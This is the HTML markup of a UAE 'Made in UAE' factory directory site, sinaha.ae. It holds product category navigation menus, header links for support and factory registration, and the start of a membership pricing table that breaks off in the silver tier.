                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="title-submenu ">HVAC &amp; Refrigeration</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--';" class="main-menu">Air Conditioners,Refrigeration &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator';" class="main-menu">Display Refrigerator</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories';" class="main-menu">Ducting &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers';" class="main-menu">Water Coolers</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--';" class="main-menu">Water Filter</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--';" class="main-menu">Water Heaters &amp; Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/transportation-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-car"></i>
                          <span>
                            Transportation
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Car" class="title-submenu css-menu">Trailers &amp; Car</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care" class="title-submenu css-menu">Car Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance';" class="main-menu">Car Fragrance</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo';" class="main-menu">Car Shampoo</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-';" class="main-menu">Others</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish';" class="main-menu">Tyre Polish</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-fragrance" class="title-submenu css-menu">Car Fragrance</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-shampoo" class="title-submenu css-menu">Car Shampoo</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tyre-polish" class="title-submenu css-menu">Tyre Polish</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/armored-car" class="title-submenu css-menu"></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boat" class="title-submenu css-menu">Boat</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Others-car-" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-290" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cogs"></i>
                          <span>
                            Machinery
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products';" class="main-menu">Material Handling Products</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment';" class="main-menu">Personal Protection Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts';" class="main-menu">Spare Parts</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339';" class="main-menu">Other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/made-in-abu-dhabi" class="clearfix" >
                          <i class="fa fa-map-marker"></i>
                          <span>
                            Made In Abu Dhabi
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/electric-heaters" class="title-submenu ">Electric Heaters</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-and-living" class="title-submenu ">Home and Living</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances';" class="main-menu">Kitchen Appliances</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/food-and-drinks" class="title-submenu ">Food and Drinks</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry';" class="main-menu">Egg and Poultry</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice';" class="main-menu">Juice </a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--';" class="main-menu">Milk and Dairy Products</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee';" class="main-menu">Oil &amp; Ghee</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--';" class="main-menu">Pulses &amp; Beans</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--';" class="main-menu">Rice &amp; Flours</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---';" class="main-menu">Spices</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--';" class="main-menu">Vegetables &amp; Fruits</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/stationery-1-479" class="title-submenu ">Stationery</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-products" class="title-submenu ">Plastic Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/medical-supplies-1-484" class="title-submenu ">Medical supplies</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tents-and-shades-1-488" class="title-submenu ">Tents and Shades</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-and-poultry" class="title-submenu ">Egg and Poultry</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/oil-ghee" class="title-submenu ">Oil &amp; Ghee</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/footwear" class="title-submenu ">Footwear</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';" class="main-menu">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';" class="main-menu">Sandals</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/safety-shoes-1-498" class="title-submenu ">Safety Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/juice" class="title-submenu ">Juice </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/water" class="title-submenu ">Water</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care-1-501" class="title-submenu "></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/kitchen-appliances" class="title-submenu ">Kitchen Appliances</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tahina-1-510" class="title-submenu ">Tahina</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/women-s-accessories-1-519" class="title-submenu ">Women Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/men-s-accessories-1-520" class="title-submenu ">Men Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sandals-1-523" class="title-submenu ">Sandals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boys-shoes-1-525" class="title-submenu ">Boys Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/leather-products" class="title-submenu ">Leather Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags';" class="main-menu">Bags<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';">Women Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear';" class="main-menu">Footwear<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';">Sandals</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/bags" class="title-submenu ">Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';" class="main-menu">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';" class="main-menu">Women Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/disinfectant" class="title-submenu ">Disinfectant</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products-1-560" class="title-submenu ">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569';" class="main-menu">Tissues </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents" class="title-submenu ">Detergents</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tissues-1-569" class="title-submenu ">Tissues </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sanitizers" class="title-submenu ">Sanitizers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/textile" class="title-submenu ">Textile</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn';" class="main-menu">Yarn</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/yarn" class="title-submenu ">Yarn</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/transportation-1-607" class="title-submenu ">Transportation</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts';" class="main-menu">Auto Spare Parts</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--';" class="main-menu">Trailers &amp; Buses</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/auto-spare-parts" class="title-submenu ">Auto Spare Parts</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-1-621" class="title-submenu ">Raw Materials</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Milk-and-Dairy-Products--" class="title-submenu ">Milk and Dairy Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Automotive--" class="title-submenu ">Automotive</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--';" class="main-menu">Material Handling Products  </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Material-Handling-Product--" class="title-submenu ">Material Handling Products  </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Machinery-Equipments--" class="title-submenu ">Machinery Equipment</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Bus--" class="title-submenu ">Trailers &amp; Buses</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Pulses-Bean--" class="title-submenu ">Pulses &amp; Beans</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Spice---" class="title-submenu ">Spices</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Clothes-Textiles-Abudhabi--" class="title-submenu ">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Vegetables-Fruits-Abudhabi--" class="title-submenu ">Vegetables &amp; Fruits</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fertilizer-Pesticides1--" class="title-submenu ">Fertilizer &amp; Pesticides</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fire-Safety1" class="title-submenu ">Fire &amp; Safety</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Decoration-Furniture--" class="title-submenu ">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Dates-UAE--" class="title-submenu ">Dates</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Rice-Flours--" class="title-submenu ">Rice &amp; Flours</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Handwash--" class="title-submenu ">Handwash</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-1-473" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-and-disposable-products" class="title-submenu ">Packaging and Disposable Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents-and-disinfectant" class="title-submenu ">Detergents and Disinfectant</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents';" class="main-menu">Detergents</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant';" class="main-menu">Disinfectant</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--';" class="main-menu">Handwash</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers';" class="main-menu">Sanitizers</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                                                                                                                                                    <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-chemicals-In-the-UAE--" class="title-submenu css-menu">Raw Materials &amp; Chemicals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/medical-supplies-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-medkit"></i>
                          <span>
                            Medical Supplies
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/tents-and-shades-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-umbrella"></i>
                          <span>
                             Halls and Umbrellas
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/oils-greases" class="clearfix" >
                          <i class="fa fa-tint"></i>
                          <span>
                            Oils &amp; Greases
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/Trailers-Car" class="clearfix" >
                          <i class="fa fa-truck"></i>
                          <span>
                            Trailers
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                                                        
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/stationery" class="clearfix" >
                          <i class="fa fa-book"></i>
                          <span>
                            Stationery
                          </span>
                          <span class="labelhot"></span>
                        </a>
                                                                </li>
                                                </ul>
            </div>
									</li>
								</ul>
							</div>
						</div>
						<div class="col-md-9">
							<div class="row sin-header-links text-center">
																	<div class="col-md-3">
																																									<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&amp;with_logo=1" target="_blank">
											<i class="fa fa-question-circle"></i>
																							<span>Need Support</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/memberships-pricing" target="_blank">
											<i class="fa-solid fa-hand-point-up"></i>
																							<span>Memberships</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/register-factory" target="_blank">
											<i class="fa-solid fa-shop-lock"></i>
																							<span>Register as factory</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/sinahaqt-rfq" target="_blank">
											<i class="fa fa-bar-chart"></i>
																							<span>Request For Quotation</span>
																					</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>

<style>
  

  .columns {
    width: 33.3%;
    padding: 8px;
  }

  .price {
    list-style-type: none;
    border: 1px solid #eee;
    margin: 0;
    padding: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
  }

  .price:hover {
    box-shadow: 0 8px 12px 0 rgba(0,0,0,0.2)
  }

  .price .header {
    background-color: #1aad4e;
    color: white;
    font-size: 25px;
  }

  .price li {
    border-bottom: 1px solid #eee;
    padding: 20px;
    text-align: center;
  }

  .price .grey {
    background-color: #eee;
    font-size: 20px;
  }

  .button {
    background-color: #04AA6D;
    border: none;
    color: white;
    padding: 10px 25px;
    text-align: center;
    text-decoration: none;
    font-size: 18px;
  }

  @media only screen and (max-width: 600px) {
    .columns {
      width: 100%;
    }
  }
</style>
<h2 style="text-align:center" class="mt-5">Factories Membership Packages</h2>
<p style="text-align:center">Select What Suites Your Business.</p>
<div class="container row">
  <div class="columns col-md-4">
    <ul class="price">
            <li class="header" style="background-color:white"> <img src="/image/catalog/about/sinaha free member logo.png" style="width: 133.942px; height: 199.809px;"></li>
            <li>Upload 20 products</li>
      <li>Receive Inquiry 2/Day</li>
      <li>Image Gallery 500MG</li>
      <li>Reach Local Buyers</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li class="grey"><a href="/index.php?route=account/mp_register" class="button">Sign Up</a></li>
    </ul>
  </div>

  <div class="columns col-md-4">
    <ul class="price">
      <li class="header" style="background-color:white"><img src="https://sinaha.ae/image/catalog/about/sinaha silver member logo.png" style="width: 133.942px; height: 199.809px;"></li>
            <li>Priority Products Listing</li>
      <li>50GB products upload</li>
      <li>5 Products Keywords</li>
